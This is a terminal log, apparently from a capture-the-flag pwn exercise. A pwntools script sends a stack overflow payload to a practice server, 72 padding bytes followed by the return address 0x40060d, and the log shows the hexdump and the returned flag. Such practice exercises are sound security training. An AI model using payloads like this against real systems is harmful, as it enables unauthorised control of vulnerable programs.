 ygkldnherr@ygkldnherr-ubuntu:~/Downloads$ python3 'from pwn import *.py'
[+] Opening connection to node4.buuoj.cn on port 28882: Done
[DEBUG] Sent 0x51 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  0d 06 40 00  00 00 00 00  │aaaa│aaaa│··@
·│····│
    00000050  0a                                                  │·│
    00000051
[*] Switching to interactive mode
[DEBUG] Received 0x18 bytes:
    b'-Warm Up-\n'
    b'WOW:0x40060d\n'
    b'>'
-Warm Up-
WOW:0x40060d
>[DEBUG] Received 0x2b bytes:
    b'flag{9f3780fb-05aa-481d-b38f-e99b90a4e859}\n'
flag{9f3780fb-05aa-481d-b38f-e99b90a4e859}
[DEBUG] Received 0x2b bytes:
    b'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive